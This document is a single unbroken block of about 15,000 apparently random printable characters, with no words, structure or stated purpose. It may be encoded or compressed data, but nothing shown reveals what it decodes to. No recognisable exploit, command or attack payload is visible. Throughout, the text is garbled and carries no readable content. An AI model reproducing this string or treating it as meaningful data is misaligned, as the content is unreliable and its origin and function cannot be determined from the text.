Q-r;z|Erqn6hrX~4y{)V0(~XQdQ|OXBEQfhTWOrD;X9^}4e{1{]6Ky@]7{S~e|yr5+Skd96D{t-rT{YOw@%rus&kqX|rLo~rs5qk]&Q|V-ECp@)EEBWUzu+Y;k%uxnsT~9YY^{1AkOr-_eO4ey~E&;EuJ{CD6+)z(hwCU}B(6)Q~QpDI~U15U6dh%/XTEAkRQ|EpSQ|&I&o4du0@{{x2kO0CkK9:%rhxX)YT{^UJ;/q2~)WE4(x4qf)Rq@KF5YF4~X%@JA5Wx|^e(e}w(AX]0-+CV_R~&0d@h0w0}0ssf)5ouRztfsYs+s/@5Ir}SruDzoW0(Kfs2XqE@kkIri/wBk{qWzEEoeX2uu}ryDRrwQ-Iuw4L22uFfVd+U;drui7OLt:|/E-@~rxSIV0X:oz]YwTFIuuRrdzfBtLz|rRLpx0uoSYxy;h5+iN]2L)o66wsWS&N~2-KfRx]R@rNIE6{}SOno@|];&5An2JnV~^zxV6-](T1sW%R6;TEqr]F(0zCQ6I2N@q;hqrATnk-k0|W1@}UnJY/Cn]-]n7^n]5qfn)XN0):Wy0~pAk]Ysk+%7Q%;WeeDRKXI)kL;OJw(uw|FnF-Nnn(Lns(xuw(DphYEkKz(YEtNz&o%{-f]NCqD9ViS~px2^nsVtCIr;y|pKxz/KtsL9O&@e_Jox%iKxJn~5h/^ILY@w5tAoW7)tI{q}TUIs%(;WS:WAqIWs{5}dfWYQxex/s]xDpDt6DyCFDR7yprLour^06o^TIzWA2@zNLI6T~WfVD+o1(iAKu]yEdoFI5uSE_0NWKd9K_NES;09XdC(s^J_5)TR&V_0|VF;C_nBuYV^R;1FCO7D/X(]dx&4X2|ss6I]B^)Rrr{z0to7^ODY^z]~;/rEe/So4IrQ0EFO)SEe9D5q/-tFye]%w26(prI}Oz%d:KV0dD01(r|qE7z;|pr6tDI9{zyhBxLF7;9^(ryL9R4rp)VVOrKp&_-;&COYy]@00EQwYzA(FpIALrE)SwLU5q9KdXJrfoSNy7Bf4X|RyDr/rwT+o{;kdX&Fyh+s6Wff&f%;dW2{E6eKKutwL/%1UCQ7}{rYkA9dWOXF-wTB|N7FRDLW;CJy|rEuurV+xDLEuuy^znkiSniAqJy^^UUN2+}Nu6BqS:zSOd-O:z^JW~6F5:{-;4_DFxEhzEISu1LS+w%1;pExrOdxRLWxuI0IIEr+4DSC0Fei0N9BWDRNuBCfsSpwtF/CsROywErIK_XL4(1V4QIVWrOpQ6w4]h)i%X5srrrwxhRWLzwuph-k/CFhOz9whTJBekDOB(V+wuS6dFTOWL;+6TE;xuSnyOU+rOLV+rOI6L;Ex~O_NthuL0EExRnTYSpuWyz4xEruYEhEFzC~ODFT%ew~Wpyk]zW:AExuLIV9w~NzhNph(dt/AoJfX@5{K5A5~WROyB-L6@;rSOqhe(SAOi~FRh{w~xInLieWCOLYQ%Kr_XA6~o{1iFCNT9EC-o0US_4-%C6wrDY4V_}D{]9FVO6VInCDy-E+xI^OddhYC):}h]KDf{^Y|ALIWByxAuU-}EhrhBXrp}YxuW^i&EokAOi:UzJn6AV@O5;6~)sK5~zKUe7KL~0@Q%T]k6]z0zDuNk4B5:9XDVrr_VK(s9/)pkIw/Vo)uCwODdK/;2frNurpeNtIO0rQQQp4IC/Q@9eIpRuk^uuuwJtq0]O(kfw-h^fRqLEzWJ]S0SSzrr~Buun0O0Ezw)IoBDyo1BdBuCLq-]yzx:ir/%N~eu5qpI{A|ywu~~6W-O+Bz}RBD}B();Aruhdk]~U-k0BnJU~2@&VqIDyyDuuE&~02]DKr-)~wqTOSpf^|pY0AD2NuLW2Vxd0(hhUSkT1^px}(2&VxrK1-Ep_)C-9]ADS_|&udd:R+IEN56{tVx@@B}2d)rWpODppu9zTI6i)xhIO:(kzxLhDqJ6p&66:sLE:ttNVQEh}@@796TD/(od:tWthh6JW9n+S&ws5AEx_NN_/u}oSW{o@4p|Sy%N(;pNIzYo0QuTzW44Iy/hehF%rzNxErW+rtI]Sd&Jhh2hSQn_f9EL~rBSS^dfu|ue7d]W]ytJ52Dd-r]Kruwx2-ze%BrFsO}^;e+5hBp0BOY]OuuRV-{NYiixI+@+II&Ih&hhiJxRdA9zAA0Vf(wLuR&k+Kyprtd&VUh+:)2|w4U-^ApEk(d&@ErqYt(UhqVSkp(SzV^tB6KzxYn)q2SEWioYh:Aw/:@^_i}qJJ)-epJqFzuepITdYhBqz(Jnn%;:JRRTAsd6|;^Atw(K5BpWtfi{f:2i@nd;7f5Uyky0DC6R|pDIpwV^eLoF2WQnn(YY]2ss4K@Ux;FN~Vd{Nn/Fx|oWt{f;np_zi9d{{{9^FO}LpA_|_0T-7QdBzWWnnB{W}r@fhX6Dq-OrEC^rUy(rIsVJrxwEyF2Wh;hhNpDpI%/w&/^yIB|sAxx|nL-E+q9+;(55:]S6R0TV:JC2+Ed]oUULFCFFFqU9nRh2N6Th&V{/ArdT^0&-f6oxf^Lnh;4Y1EW|Jh1TA|:}5A&O;d5E}:dnBd~x]TOKq]6x0odRL;+F~@N5)++|qDE0BWo1-:A)hzdfeU@KTWBr]zUY0rpXNAo|RIwR_QWR1:-~D}YFrEU6At|ryOp9s_pR{~1;fT/LS(puIsw&DSxripKQ-QRqVKzhOSWYV6BLC;Fn)T;iUO97^Wr0Tprs2Atp-|ou7Rf5Y1urupNDI-~SJ@(:Q2Vxu9rE6rr^iSX+DBOkE|:rxfs6IR:&xpuwXWrBR{ytK|h(Q{/os(9ofBuKdyfWS5(kSW%45RyOY(o900ooDLQJI+]kxp|uon]xJh}nC]2;uN~%LW4qDRItVowCzXhNOuE:hr:@9FhI%EOzAKQ)A]|ruFki|)+Bw]IVV_5A~Or0oJ|^]xAEp2)1UOIduLp-+)nE+5yuIEyWiuShqnrr|eV;+nfEpLQ2wChT0)D;i{{dDCNOyUQ{i2;DiB_kLyd094_r(@~W(ezR:BWNsK9Jh;~hE}LBFtke^|r}UD~JyW-ry~OWqk@f66E/05COU-pr7_^+yBrrB2NwOI9/LOpuVIRJ~I6-~B+L-u6DA+rR_oUiIRF]eWNr@y&y4i20IDpu%L|+;)Re{uquT6hrEOfVpr~NIzzWyVNIk:uE^Di}U}d6Y0;;rn9BJdtk5+}7{fyrxyK:A:k_hr&p6|Bqs4VpVe;|d}JV}LfR};yoFw2rKV:O;-BWK:2ryA:NCN^FYBCCU|TE0Bdx01(~AkoUd2pukInn1_Vx(10&;;Ux^t7|KB2w0uFrn:DByQ/TiOeuJ0_O;K]6r+ndSVyUiEWxIh&AQ(|xOXBDWu2uEqtNWOuk1pOJJ0]xpzVyrD^zrwSdUSr~5WSIzkDOC+z:+99_xrin6xxhEY6d-AdEkIN_xukO6XJ4sA)B|]:w%7~XIT)V]uQT|xeh4LDxLL(k:Y56Y@X}|}y6frhiX/F/JIFx|^dunRIuuO%U(TC({Ck9r+r~)]i}nd4-kRrd(D)fy5Ohp|L95f:T|@KST/F:@_7rBLxdqU4AFEJDBF6rok_WSfk9WNkYWh&r]ESz}L]dDUJ/02;4X5@B0_6n12oxfJ/@yFWAFVTz4fR@:2%]5&B5kQF}~DELTiV}(xEry%xEwFx;xu]F}r9(-}(1%IVDrxukrITJ0pW2-T&|p;Dsw||An~SX({+ETq;V2|tLA:{w4T|^xtUBVX_Qi1@nJQJwy~1USL{XXB{RSr6EJr^Bed{pe4pI-A(5W:U04JTO@~5@Ys{]N^fS)V~e%JuuNrppQ(LQd0LSUiu{CDV1qV/DhS]ey~fI0@6J_nI~92N~tI+t-0iAhNAOApLfNJ}Y4EdID;woy-hLp@F294Ep/001+ef5zR6rReW47ue7U+(_UziTuLd+U)%A6FKzJLBxOxor&oR2(I)+FATriuuS9r0_Xou{wNAWrrFALrw96&UCy|}44KDLSxrpuw6qY(4wK+Du1CktT~2qI27XD&}9WDVxy}|NxU^yx4e;rrLxIKX-TY0Kyuf~2;ee5~y/_|tyo0puUB6izI-ok]VJx%wU]LX|A9UyoRy5;Qt]:5dpOup2V_kUL|(9%XnEr(|Vw5V6{IDR5YN-fQ1Y]9z9eEdYL56OYFx~W&+QqO94kW^fsL)XQ@EoVFIrB~;]wFX^f)uok5fpu-IEnk]ruR|)UkSn%ywIxI%s9^]LEINnuS+Ye4e%Q;|Do9:pQnYoXY5ns&ierfp209oI|/JL]F4KFYXLT-]iVWO0qBSOW)+Wu7)9Do1ow6rIWDDA-D]WrkC;f9C6YC4)|&_+oNRoIzT9:ESJ6-w1~)LAC|6ry&dFYf@F_~O&&}7Cz7;drkA7;)6sEVL^ptw_RS]S%Ls0WkBe/o]hJk4zRpu0FX;:~7U1;Q{zAekIr5VRE2:e~pqXE{2NWd5NEOx7~tXR~y_D-yXW+C~V]@f6A69]~LU;N@T9U60VI@zF-(fffL4RUC5{fxtf~s-D7/YtJi()@xE5:hr~ErUrWxwd-AUN7rI%{EYdr}YYi}9Dz6Ue2SwWF49FkIYAWkBzD]Y:QqrdWsYXSVhBkIEUwB7f{&BB/R9yQ@(9f^t4(r]tC&Wh7I(r^r&rFpkp0EI{@wwN:Vk1s9urIrrr@prB(~NShrN^Q4(SF~B4nrr;i}rADV(oWo6;LqB)NE7^FT(1xTkBsq]276E+Rr+Xu2rWs-r_Yqd&2T]/o&k7n2d_@i(4:sr%0TitUrp+xVd+durCKrukpqNVJ}NV4AAhEok@N9fOqpp(i^f5^-f^7&A{JBzFn}f2r4x-I}pFwR)w;kx6XIIJwqf@/kp5FTxt16rC;T/TWsBu1DS]q9kk11}rwLEA5SDw1TnWy)-EIQIx@&RDT)JsSo:]qi+SAyk9JekW&n]p+)f2iyNSC;BINQ6rpT@]k1(D]Cxr9QBO-~rrW|]TS9SrDBNo9U+pTz(EodWE(xo07II@6ISW7dF-(|OsW0LpIBO&@]%kpYI-6F+0)4L@O}u@xk_9y&0~-:(Rhfo~ddnhBU0xBorw1Of|zJU9K2du^)y|Q}-hk|DI:CQ+yehp](ikEtQxhBEo_T;WLi@k_@Vrr%o9-UT9U-iVWf%E]TR04EiWDLNOz+]|EFRwV@DARCqR_]B4p0pp{46WsVS]2|SW0r-peFIB|CrEIo~-1nD7{rqSNd1:x;~-6w6I(KihhIQhdeJw;eQzhXi@B%pXhzyABzz4ru7ppwd{~~y:]1n2]ixfqrh&rdwniVnkIo_RE{TnyxW;ru0tyxN|rzWTUO0QY~z%(wWfqAOVh4+zq)XAq:ztq4w]U%z4qzVKA%1iWqSnpu{Lfq;TSqeY^|7%+i-5yALorxxr-Or^~}A1f7zWxU9trO51hr)+A5LikABQ^kxLyu;)xAXr6V1SqLTUdtDChN(-yzh%ALs&VVF]hFd6SoywhwNzIr%RrpKVxp(4Sp1tpnqRBpw&r;kqu_T%z&QpEFK/-7hkSLIV-YNsIN2)(e2(;-u0BiC0^eJU(2ro7/h(J-yUyrEn:JUX06Srs&rruD~DiDi@qW-dQu6sz^&u~-W^o0]Nx|rneh&-d0]9XOEX&hr~5rENs&S4Lr-T}DqNWnSC{nS^XTU|y@ACV|S^AxfEn]z+nk]L4U+BFrhU7-izx~-yI+zWqTqdRpi^]Bqke]2)fBkIkOf-O625}S--%6d@9sAL)IdQ7@NYTnq-6zpA4nA{)@piVs-LQuNKTix^922D9IO@w4z4Su~U)}9Dn:p0uVqKfqr0sk9OK4qRNd9Ri:94}DCBxkV7_SOI2dO7WV;OOJOq-EhiAzC}F@d51n]]u~rfy&7~_IrhYp;Tn6W/46^|IK]w5pzrsEz]6|/@XrI+&EE]YWouNs}+5I-4k+{A0(pzI(@-(5ADki%Vh~_pWnyzB_zB-%_Ut^]n0KfopT}:B}~}UpKOhIyhdJ-DwnK2NuQUTIu+IJ%U0Xy&0^ErO;I+iXFsNSh&&&0DC^KdYN{2VohJKTyd6Qp6^zBwkUy]yY^Kp6^okyd^DpQ:p5A2f1hn-dVs6{II4uy0;dKd2SSBoz@OooYro1%rsRI~{BV:92E+COKzqEKkKzu@|6Rp%@^p%oVSV1_:X@KzX{SoA~p&zUoryD(rk)diezx:y_rprd(zyVfp_IBJ:}:+)SNzrJOr{WLR~E@pWNWKnWz:D:+4uWDuC~kd&F_dntpe{uiRxBo5YiuIYoNo(4QKO0fo(uRYqOdNExyWSw^BU+2_do;k^+/]:]44SV]^]K7p]5IS+Q]dr-qX]K6qF%u)h7W|ruUnh5]e_Bw~6Akk_dTyxR)7UfWu_TWn_1+Xu&d7YAk|IzRAhx0rEADdix}h-{9y(56zr);REu4NuSI(6;0yxpIVd:YFSNI-I7:_:&5]OYwC:E@66:0uxEBW-YWxOK6Q^0Eez0+iOEWixir/(2Vdp(L&qTE}yE:T6ITd:/yC](t@WYI6ErJ0Ewp2WtdDVuzqpWXEz~h^yuk-(A0]yxt)rxo7Oiu}Xux1rurJyw/oy4tVrS;ArwBhOty%YD:1)/Jd&t^}S:A:}if-uxJ-wRE|xU]TTpuzzOrp1DrTDDD05q;q&-NwF+EU6R)0O+e~I|5SyT_FERipwk7)60rRTp&ue5J}yw5-0x_1e-LFfk_RUo_151RfwE6%%J-Lr5pLztVW1]r~zOp^@WzfXk&rkDUTDxWyzxFwh1RK):V|K1XUe&XU2w|/5BO7urXYFWtuQzUYO)tqEOu;4tTx{Dh)onis(wXxf&DBpIE/D6Sk]-EDQ&hhoIrry(9i6Ik5QBkRS5|FOkp{})hhJpD-9SzBFhDfOAdR2(T:N-(x}IXRA|r14y5SWJzK4Ir:SDzxhU29^9rCr@A:@IJ7k:uwe(+fr(/{@ITsKiqtqip2JeIAy)KIN-+~S_A:(LTB:;(IW^Dr6/}DFfU@]A/Ww26UKT_{VUBC@szRA9{LB6TK6o:@TOp5W6dEWBXyULetXw(z^oSi^kDRyxpS/Cz{hsCWyB(rK2:50%T1s1W)|Yx{hroz5XEk1FRCpyrO%+9xK;T)1XK@BxYr_R_-4i~RO:q1BNSy^nnnquzLx;(2Y%A+n6QoW:IBfu0(5}pIi7TQtII{F@_Dt5h&Kn&reFV|Eqywf|YOC9@]hN)BJy7WC9)E@tTy|ixip1/yDopryDr}|Vtw|:I6fJ(KixQx7&-U}dtfUh~ryO{VdDI(V}u:}IY)9_7uL)T/%R4Ceey@&eW}_T6&O+zdLztk~C7BYAr5s]9d(|e0)9uNtI1(peWwrrnT-;e/s|S4NnkLx:]^@pI&pnKh~S^/&~iCpKW70F{{z%t0riQ2p/t~^2+Ix_J]E7uxy|VXXi^/2i//L6EUrxuBw|NAs&;w0)k]URpKyiNkW{eUErz)ru7Oh|LCUQLAD77|Su|Tz/@OIui)@yNiB+|4}%BukJS2Os|B0sLf+ffC;qFriX7T+k|Q]pi;2E_B&NIdDK+%xOzoruI]q-&k:2+^Nt|LkIn{T2xS~5UdLtpiJ@S(&-69xA7Ssep+@Op:@ODB]s:ArxE@;{D)xRR:fCYW-eN:~e6i7/@ULChr2I^2xEEq@iqK5KoSeB@Y7IrR-f@:]QO9~Ut+X]t-2UtdSNt:TQTz;sAYEs(0&6sA+ukLQ65kWOE/Lih5Fw&w(~sw6:prRBsydN4^^W:-UwI@_)(|wpLR:rBQu|@/duEShIroCusf:BTnkIrRNCr_@nrF:BNkQTzOrVIOfAxQsA}Nxk6WU)(0/~]zSB(R4xdW0S4hARnz-pfUhRn@4fdp]_-woIsrB%DzQoN(YNLY9BoNYkEOEBo~t%zir1oVJ|od~_Ao~Q2%VNxRApXWIK;wSkp}}Yws^S~x&YCF~ttiNpKUYxxxsY96Wps~AzA;(DVJ2ArxY_;46;Fw_%/46fu}woSto/ehuu2^{S_S5{yRp^+KT5_rEtAR;nwYVnURyif{Kd5:y_NNfJ@;9+2IpJR~Npt_UCwL]tIIur4~I7EdB61;-nr;7dQ)k{&r;D-FnJIstySU{JqWThDyL_Rp54y16--|I+J_};);hV@E5f_~E;B]p/{%66INVTIWxwYrWA0k)yN(BAYQNp}{nUez6R/_^(W_O0&%O|C_O&^+Aq|]CqwiWutfw6{ADh2hrNVhK{S%LfwIu}@IDrEk(d6DC1Du19eXA|sDy@~tnNnpDk@_R+T012k%@+VYs5Y%s4BFz~wzRkBL9ps5{E:i{@IY1Q{2x/)Y2^zi^dX_K~LX{5wAn;NetqeIEIzfx&40t^]OTS+hrtiYs^)DnY+:wBNfANzk}T&w2A4i-s:{xqw:LU|09D]i%W/k(4-r|E1CB%/T(QEU;Dw5FX9h+4%Vs;X47]0J5ptY/T})-}yu/4p%y)N)/1NFQyX7{J;W%A4y9::Sukhrw9)UhCIq/5F}oF1ow0{dw6}1&(0Arrq@:JrprL0Erueiw}yQow]ywLIVpFTXoy+DK5r7tLnXX}&rFI-X{p5e@E1SXS@:f4k)Kyt~}(Ksw0Xr0Ww-zwhWy~ruo]rCO9C-0SSuWiSWK;S+ESC|OK|+FyrIWExDBYx6SrhK(rrxSYkhL)k5zXE1B|eC2/t|B}zx61z4S^]~D(]|S5])(qW)@/](/x4QW^zTVQ}Tpq+iXA}TEhkwX6k;|qkNSO+Do1wh2_1/rUz65_K_W;+T7D{%/4/X/{srkSqT]76uB^i_4WFoN(S9)RoJ0OLVuupEK&iECdiW;kJWDpzVVLFk2|pUz;i2tKuE:rT}rEuui|~5;^4UL}|YC(YfNESnQr^RC-i)iOBVnWFiqfdL}dhIuIO0+Qidu:RI+-N&CD(zOuSzQpEshNItdL@~EzexRDTdIFiDEdErSWO9W|zrA^4|-IisUX&1nnTf5-x{I5urh7Qon-4t6Ro{(CtE6@S;r5@(65y:ei4t^4n{%pA10-/0@dF+r&Iqz5]h+EOt%xK{1JICUuDDAuhsy&@5s1h:rtEBuOVkXiBLhzS|n^;:qwz6h~Jthd6+xz]&AV5^w]^6Bti-BdD9)QTJ]CVt9TeJuy:kuFADqhR-C+t0UNk4UFikX-~Dk;&EN4n@Tww4XK~x~~)eonpE%uEIs044KXD-NuuidESy{+w|sEOWE2-ExrWJ0(E]+Tko}Oo2zd}]A(66FN~AAAr_rSooDn]fA|BErNUfi;;T9qW}NzKAYuwR;{]NB2({]0}AUyJqwUA4(yAhhUIr~@^I(E%yrux({DQ{S2x@rJIWpLxSuUrCU-xApwpKEJAJJ:epSE-qNxU:YfS/%Nr]dAWsuksikhuiJOUKVUFF:hNxIh4oe5LW;uthBpr(NFN%i^@}K{UVOWWpBI(]EqW^O06BpSC::+6TK+LOuVJd|DJ@IJ2ktuz6SOWrLLL{xIpp)59);ttXOhIoR;9ETruuW%5;rYI_)+JKBeVF)&6}W%Aqyxt/DuVyo@z@xroBWkDOeh;)@rWDKuuCO--|/5_qNxuipL_ryzwoA)0rShxNrJ&-D{EFzO+oWEzOLOQ(F6VKp:_~KNw;yBCBo;o/6|Cp/4i]i}s]4t]rO%YuxurpXrKNR4O4uJx6JY+fU&qAIkNpzVy}]x0SOA&)i6+^)kKdU7hz@JJJ~4VJ)r2B|/~RdUuBYeW;7I^h0xKzuIu}5OOAi/0+O{rL]@4Do}^wuuxps(Bz^qEe6^dikshi}WrprOByudrIDLKFDS&:W+SSJ6U)Wx0}]2Id0J/w}U5AFR+DLyyeuzo)&6pf(Lu0I6LIEu9uR|ICw4;&_twoF|6R~n}pUU5C2)^+x;;uFz}]r@QOA41Othu5IOIYT@YoW+9+6rD|OO1+1K;R};Lk{2upf{TdprCDi:6LT&Q]d:A6@D{WDINQR|Nw)n+e]I]EWCCyB&)D;SNiUOouBr){eoEX|~2BtfwA/~K~fpqYB}Ip]y9]uu:yJ1ESuyRwy-4Lo0FwCFuBK-zSTdn:Y&ei^^/@hEIQJSIrxx+%s]|KhoVFI@:+2~B;@wJD^&e|rrCh+{5A+CWRLE4J-JLTBprOSWVf4SA57C2y~]AF])zBDR2~fkp9rzyEVLxy(SA{T66uFW]_e0Lo}hI;_+:0O6NUp]_VfUL~)]Tu6sEzz|d^pR-QoO&I2BOdw7UVrfWYxVN(R}52_-0A1Ror7FsWEuT]Br9xh-iuziLxkk%kuoN4yY+So0L;-RO6oLd-^izLWnkq&eYC|hT-@@~K]9]OB);{J-KWW0rIuou-UXxQ2Kqqizxz|yB6O|C+5Io6Sf1W{E~tu)6JCpE2oN1W-pdEDufY-^Xdx+pBu|kIitNJ2+TzSuW//oSQyT:EDNYLdUB7ypxr{Ah9D(Tr9Sy6Eykqr@]~1k)x4yArWLSW6-4exVrVy;w6FiLh@^rrIrWELETt^sWzdq6u5rxq-VLWExdWA&JF;kYNn|Rif;Wu-|TusE6e9EzF:x(/&h~Cxpp|]5zdF0]]WI_Li]4VDpJuJL)x;u|Lw9N{t~&6CO-6%{FBf]}Vyf]&6)4Ii-SYI+B6i]Nz~zEzUWBdh:r|NRk]Ep;I}9iSDOs2F-BC;U]xxAt@VpwzAe~KEsB}~khAeKi{X;-OEx0xB|Lx~xtEA0N}rI1RkhdpI|];r-z{9+txR|B}4C+1ihw7yRECDd0JdV|]|0K|5tJE1/20u42(00w|iO^YU:IJrE@NAChu6OI~]pWt-BYC;(X~9ER{On+p9iB+-s2E50~:EAYD);qw{LO^:t_y%IAYV}J]Btu1)h2^Xh5:]E6SBi_@YYhSt;VtYpEx-FiUnC9yN9nU9e12D9w4i6r+ef-zNk11kpxns0__/rDr:DL|L9q+IhE{tz&rzW2+_;K+-J0d2/}Xq|rqwe~S|q5-T0hT;z}Yh1~@S:B1R^T:/ryukh}zYr_UWr%+EF5CJCCrY%kqdRpCB|2wr5|A9Eur{{hJ700}qhKy:T_0+kyO}u^FWLS0T2u|dDOIELNzkUk(V_npBqe~r19Nxx9xxu^nUAW|p}/1ACFiApA@%)i1QIDh40~5pq:Ft2AOto4_2LhU4nAtW~OT4A^zDX]EXirrY0;uo2eLF-LS6ONwt2BrWEFnzi2Edeye^yzLdt_7&-I~:9x}+4dA~uYtKIf)E5Dp_uyI|s%xo@||xz_(40L%(QwO:Vf06f{5i2WVe2Q;-1Az+6t@zBUuh%}4R]NU)ru0Kx9RupkkV:FqUXO(-:tRf|Ir&Ew~+6]dLE0yO+W7ftYIYO{WBRCkEEuO}efX&D2BuLI)dh%yIr%zFh/&iWDI1zRd^R@CKrFKwWA6r]-X;^J&:yV(@:+(hSVOSh|/z{XEA2hDOrDdTo%|E:x46B1]i7WS;uU7Q/_^ttrXB]Ykot5VWfQuAdYJ4^pNFWiI-A4fi-:tNV{+{]fU~)&ARC7Dr0BCs5^({iLi-zzpwiW]i(hw]Au]~xnN2qxWTL;EAXYF&5]q~UndYNCz/yUs~Br@|eS_x)-qW@Ix&/F:z}1kI2zUD0JDN)iV2uUOD]-F~pVdY};Bt@qTDnBIr~yo)&XE1p5ny_1r{|^TQ/A7UpxDLOU4(NBEQCLVd^^fpCFxNx({4rw6osp)wq@+X(R6Dyxn0iFT|TW2oXf/~0_u&rQB0I]SCt_}_5e6N]hiJ&TBOuqt67)zw2T//YrttW&k)}~WL^uoQS^/XN_&;-6R^qxQQiX;E761X/s:I6tk;9]LY7k7y_JhODn0T+&]n(:Q4WC2106soz}+^5%UkIqE/NNI0%CNVrn0Q6@}dr9XiiEA@]wNRqr~}CrI+(WF-;+^F4O9t5/C]hrAd/;FUn^i-9(5s5s+fytLXT}@UXJSQQNiTt|}R-0]|NpDfpWIx~(InD;|^prf^^)U)i)UpTx;;BxrkD99{syqWR7+ksVp5r|rxIYNy9)/]@U-)^(FB&Y~;IENdrr6spx%QiB+kCV1frUFu6t+osE/r~Y^ekpq:ipqXE~~fCBA:0~:h4W&p^Ys_k&&4S(xOAw5kR(dIpi6e2]6YudWX@Y4qqixs2(:yAyLU&Aet]y+q|/D9tA0qxU|E/Lq0%WuU|SpWDrkwBFT~;(qq9U}70]R2_}&|huD2C~R7%{2|NLIxnFkX5n}UTI6fTx9QzOs|]~EuLO@4WJ2/tFp5WJ2-fAx6C(IIiorr;SpEFNioJqIN](rEnhhLK}^}Q-Ip(_ruJy|WpiuVt+kA]RwYi-I:LAVAVASFeYWA-QqORy&hrU~/y0r4x-qrEpxL)Lw2;I6IE(xDXYWy9foREBpFdBpyFpuI{SA%fuO|p(6/@{wOA~}+D~]tnO]9XLIzrFC5X0O~VfOFSOpS:ARYyUCxWhEh%Qs6JE^q&E&ekq@-4D22EEW-NIo-%SqtRNrhF0oECd9}&~7{@wz~tiufL]puBLxIu~xx~fsprFVIiw}UVu;ruKpdWpVpqX{-2hhh66nkWw)qyCr6+z^q/U1(U+6d+rErd~4x|EOrui|rIDzN2SiBLk{uN_&Ewes-uYz(@~tS)tTIVw5hU7ky~xIy|_ph)I2f_:^Ae|EWzCzf1WRNoix+X{K-:i)~fC/WN4;row^BL/BItVq+IUC^wCDNKUI^NF{rt&y~]xNf]|UBF%+x|K_uRy%Uk]5f9k~Y;oSpNXBNx1RW^K~;xpuf_zSEDCBUSK5BiVC^u]hh0N56]&L6e/6hBf(^wEf(NzDrwiyS@eQYk)Jpr(9pUK2YWC_Eu|kx9L7IwEk)/d;B2yRE^xhoI6RiS7hQU]O;~y^xu|xyU7T)+Nu9IATCU)x4USJk-IUQRu+]rrn6-6YEOBLQqrS&prn~qzISrrRLpq96&fo|D-0oT2qsqAYi^t0QnSNA9YkDOq~0OA-o2]&12x&hCdW/@9zWD;AFVrQQrwFNTV1UpteDExnFCB+W4p/e~Up4}VDyztfXq^BX}WK;w;_zTCdnw&B~WB6KqqQLof/Vh]uVDr|ESyX|U]J1I^x56^yEs^~|-B{|&zUhJeBEA9@i@^A}o7E4q~fdTr~9r]DVU|%R+x:zU^Lk@inxhrNo97po^^TfRS7RwA_2+|6Wr-EXk^10U|krR29hA/0R/_uCz^V4shsdULBD_%i7+U:-LFC__W|LXfi1Q0~wXBI]]{+0t^rW)L+0KuS16@IxLoEq+KIExSr^pBru_DnnwY^nrno5RAO_z_UC;p4wChdzuh@~uU@U2NS&xEWyTzw2dO-RenzSXzu{xnKrwVOtXBVq5]CJR^JYXBUs/BIodzO|VJ+YN-Jh6xwqhW:i6QzhdkUqVzW{|iW]&]:y]Lu1E(Wy4KJ-y:J^Buu%e]]IrVi0q0rW%{z;z(B{Yk9~d{--9nhf-%2KtBIu)D:I/ozIKBEXnWKBJ0~tLqrhAdCWf^~fXJV9r_dA(:2~KUIEf;&-JzA6eT+R2d^Wu_DOwYe%ho0W;4Nr7d|IyS@AUxirteh^Yp6r@X;E)|^;Y_wS5hDup6]O~e/A_1i^TCS:u)^k7~0+TO_Ad_^h:5;Wz~5ikdXpzR0zy_XBz^2(LTppn^fNXXKBYr{OYDiu+dsdxo+x&)7JiF@O;)|iE}VARisLIwEBSk:uo9@6tVfS+z+:6ohUr;%V}{/66|U^]){;eT):Lnqk:^-;C-spRedpBziVd7++oJfdY5YWAO|695E-05^d9yXy/F+Si&hWs/oyquAxq6;Lu{iOxd(Es_L~tQ0J6%~J6EoI0:ox(-^:^h}V^zJUy7AA/pWBzuTL_(qd-Oo;5TIxY_&EuSKzrUYy)]CX/xtu)L)Dh]O(p|QCu:TeOBKNq^O6zqYJz7p9EBTCKxy0~L_/@L6)Ce^WueD@IVF:hr):x5-NDr)962|K)q^:UCEx)BwBDBBYhw&d@WY_xOi|020@)UKK9U/%~~6)DCtVhYeuV6T{K^iftexY1B}{)FL~d5y6)Bk-1UqFOFCYddU(VYC22W/:h9RJIe0ewpfi2InIh6OY~AY+K+/C|f+~DXt~JirkDrxoIDO:t]izr]iorD61pE6(LBKIp-X|:]UE5SXS:IAo:I&1}S6&^SJq~-L}n)ynnxr{6Eii0B_I6q_Yr2YU|V-fhi:11|UBA_RBt_@)w)iQBS]B+fEQU6}^(/oB9%A55DT{:k26yIrWFWpx+%O:F(2hI1EeBd1]6Bsi90IrdOt}ehzwz6EV&L}|ir^6;}I{(]dX7B9L6Q|Jnhp/|](60BI_qor5KutWqKR4@k{qdz{2wVO9%kn&_J)U26nSE&yw}f~;&@&RdF9EUVw{q^~)_U^Q{0R(zY~UsJIkXkV_@x)pCQ1AR{DqABIrJ2xIxDrz7WxWL(zo_OIyLOrIS{re2hRfnWIhpS~LTetSqV(eo}0R/o5q%FUzY6@tW6dUOk6]1N2f5JtwUO5rn{wVE0y~So{dRz{Ah{1:A-JiJRA:NKLV5_wn)7y/od~tyB1R@S@|46@VSFw7y:}q/(X%Bw~C];J-xT]t9F}rtiyxQ0ypLxN(NiqhfE&kE@w|En|+R/C9WWCBpX1pN9xrnLLCWV;TOCn:}q;T6-F_B|hq0VwEu;(uE_EN^TQ5+{RkkqQd@f^^&-WIES^9zJ}TA~UIxiwYR(dTsEN~A|krxr5y+Q+dTYdpw+Cr^uuwxpsOreQrxu{rx~9x_&ssyX~Dr~tr1~yrx]U]_ut~h{B;W0kD0~q;nO]XNszR/|JeNQ57N;FRL/xx-]oWuXp6p@)WKf&O)d&Ns56X]qVAs)_4;UAyWt{iu)r6TQ-T}Q]CUF|~Y2wuSzSW{NdBw1ii7p@fX+_N;L4W5U/YCiy2-K~Dus52/;INdLKr:0Y]|^]XCq0t-XFCr0)td~:1|Y6(IuzC9wf5+5o&|TeN{Ui@Q^xFQh(IzxXyke(p)z4^DuN66wIdsTV^)^I|LLR4rFFFQ&4@F(QAIeXDd7&)]50k0U9T|)z4L4rL+Iirry:{kx~4p+Vd(0q]uuw|rrqxRr6@Dx|QruwXIJry_^/1Nrp+ruWu@}:tprqCuACs&4W6h^^QN_)SE6|TL|xK+_(7+o|o(_F|~}%LrCpkxCYpIwL/qrQ{UqE6N4SKL4S/(4S5L4OLQ|}&U:eV{seA52%L-hAoiW:Axr^-(9)O)qdIQq)9TNo9w_dLF_Th0rQ-1LnO&@nK:Y(qi/4EKfot{WU)QBB-WSOz1&UCdI2EV@6EYJ~y)pusRYfWO)fq|S)tN&(^&w-+IiABY0Dr)BrNt0rWFrzwKD~{6X~1-LKropfN}/Ns)LQ;;u+x7RCYnA]YBY1SNi(]+5f~@rpW6oxq00V)yr&A;;wWKEEX%|IIf(LD/orrOBNdTYdo/-+9%9IrLSz1n7)6Keu(Afz/T